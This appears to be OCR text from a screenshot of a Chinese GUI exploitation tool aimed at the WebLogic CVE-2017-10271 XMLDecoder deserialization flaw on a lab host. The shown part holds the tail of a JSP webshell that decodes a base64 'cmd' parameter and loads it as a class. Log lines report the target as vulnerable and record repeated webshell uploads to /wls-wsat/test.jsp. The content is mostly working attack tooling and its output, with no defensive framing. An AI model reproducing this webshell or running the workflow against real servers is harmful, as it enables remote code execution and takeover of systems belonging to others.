 工具 关于我们
选择漏洞: CVE-2017-10271 XMLDecoder反序列化漏洞（1） 地址： http://192.168.111.80:7001/ 检 测 检测所有... 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： test.jsp 自定义路径 上传文件
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("cmd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
http://192.168.111.80:7001/存在漏洞！--2022-09-20 23:29:48
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war--2022-09-20 23:29:48
http://192.168.111.80:7001/上传完成！，请核查是否成功，地址：http://192.168.111.80:7001//wls-wsat/test.jsp--2022-09-20 23:31:15
http://192.168.111.80:7001/上传完成！，请核查是否成功，地址：http://192.168.111.80:7001//wls-wsat/test.jsp--2022-09-20 23:48:44
http://192.168.111.80:7001/上传完成！，请核查是否成功，地址：http://192.168.111.80:7001//wls-wsat/test.jsp--2022-09-20 23:49:43
http://192.168.111.80:7001/上传完成！，请核查是否成功，地址：http://192.168.111.80:7001//wls-wsat/test.jsp--2022-09-20 23:50:42